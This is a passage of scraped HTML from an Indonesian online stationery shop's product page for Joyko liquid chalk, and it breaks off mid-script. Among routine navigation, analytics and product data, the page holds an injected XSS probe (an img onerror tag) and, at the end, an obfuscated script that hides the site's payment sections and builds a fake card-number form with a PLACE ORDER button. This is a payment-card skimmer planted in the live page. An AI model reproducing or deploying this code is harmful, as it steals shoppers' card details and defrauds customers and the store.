href="https://www.binamandiristationery.co.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.binamandiristationery.co.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.binamandiristationery.co.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katlog Perlengkapan ATK dan Sekolah Harga Grosir" <img src="https://i.ibb.co.com/rGS9tsyC/binamandiristationery-co-id-1-banner-1400x350.jpg" alt="binamandiristationery-co-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(35);"></div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Joyko Liquid Chalk LC-01 Kapur Papan Tulis Cair</span></h1></div>   <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.binamandiristationery.co.id/joyko-liquid-chalk-lc-01.html#review-form">Be the first to review this product</a></div></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.binamandiristationery.co.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.binamandiristationery.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.binamandiristationery.co.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5ZHVWHFKPB');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 10,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-127212844-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":10,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-5ZHVWHFKPB"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none">
                    fbq("track", "ViewContent", {"content_ids":["JK-LC-01"],"content_category":"","content_name":"Joyko Liquid Chalk LC-01 Kapur Papan Tulis Cair","content_type":"product","contents":[{"id":"JK-LC-01","quantity":1}],"currency":"IDR","value":11000}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now() });
                </script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.binamandiristationery.co.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.binamandiristationery.co.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.binamandiristationery.co.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.binamandiristationery.co.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.binamandiristationery.co.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.binamandiristationery.co.id\/joyko-liquid-chalk-lc-01.html","name":"Joyko Liquid Chalk LC-01 Kapur Papan Tulis Cair"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Liquid Chalk LC-01 Kapur Papan Tulis Cair","description":"nama_produk: Joyko Liquid Chalk LC-01 # google_product_category: Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Alat Tulis & Gambar &gt; Kapur Tulis # google_product_category_id: 978 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Liquid Chalk LC-01","image":["https:\/\/www.binamandiristationery.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-liquid-chalk-lc-01_czr3esjc74pgzdff.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":11000,"url":"https:\/\/www.binamandiristationery.co.id\/joyko-liquid-chalk-lc-01.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-LC-01","brand":{"@type":"Brand","name":"Joyko"},"manufacturer":"Joyko","sku":"JK-LC-01","weight":"1.000000 kgs","category":"Kapur Tulis"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"," .name"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.binamandiristationery.co.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.binamandiristationery.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.binamandiristationery.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script> require(['jquery'], function ($) { $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () { let mfLabelContainer = $(this).parent().find('.mf-label-container'); if (!mfLabelContainer.length) { mfLabelContainer = $('.product.media .mf-label-container'); } if (mfLabelContainer.length) { mfLabelContainer.prependTo('.fotorama__stage__shaft') } }); }); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.binamandiristationery.co.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.binamandiristationery.co.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.binamandiristationery.co.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.binamandiristationery.co.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.binamandiristationery.co.id\/","minicartMaxItemsVisible":5,"websiteId":"10","maxItemsToDisplay":10,"storeId":"10","storeGroupId":"10","customerLoginUrl":"https:\/\/www.binamandiristationery.co.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.binamandiristationery.co.id\/captcha\/refresh\/","isRequired":false,"timestamp":1768919862}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.binamandiristationery.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else 